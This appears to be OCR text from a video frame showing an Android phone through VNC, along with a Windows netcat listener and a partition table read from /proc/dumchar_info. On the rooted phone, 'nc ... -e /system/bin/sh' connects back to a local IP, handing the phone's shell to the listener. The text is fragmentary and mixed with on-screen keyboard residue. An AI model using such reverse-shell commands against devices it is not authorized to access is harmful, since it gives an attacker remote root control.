 Select Administrator: C:\Windows\system32\cmd.exe - nc -lvp 6789
default.prop
data
advanced_meta_init.rc
root
dev
cat /proc/dumchar_info
PN Size Addr Typ RN
preloader 0x00040000 0x00000000 2 /dev/misc-mt6575-sd0
dsp_bl 0x005c0000 0x00040000 2 /dev/misc-mt6575-sd0
mbr 0x00004000 0x00000000 2 /dev/block/mmcblk0
ebr1 0x0005c000 0x00004000 2 /dev/block/mmcblk0p1
pmt 0x00400000 0x00060000 2 /dev/block/mmcblk0
nvram 0x00300000 0x00460000 2 /dev/block/mmcblk0
seccfg 0x00020000 0x00760000 2 /dev/block/mmcblk0
uboot 0x00060000 0x00780000 2 /dev/block/mmcblk0
bootimg 0x00600000 0x007e0000 2 /dev/block/mmcblk0
recovery 0x00600000 0x00de0000 2 /dev/block/mmcblk0
sec_ro 0x00600000 0x013e0000 2 /dev/block/mmcblk0p5
misc 0x00060000 0x019e0000 2 /dev/block/mmcblk0
logo 0x00300000 0x01a40000 2 /dev/block/mmcblk0
expdb 0x000a0000 0x01d40000 2 /dev/block/mmcblk0
ebr2 0x00004000 0x01de0000 2 /dev/block/mmcblk0
android 0x20100000 0x01de4000 2 /dev/block/mmcblk0p6
fo
VE 192.168.0.104:5901 (Android) - VNC Viewer
9 3G 7:55 PM
$ su
# nc 192.168.0.102 6789 -e /system/bin/sh
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - + ( )
ALT ! " ' : ; / ?
ABC , .
JD VE
19:55
25-04-2017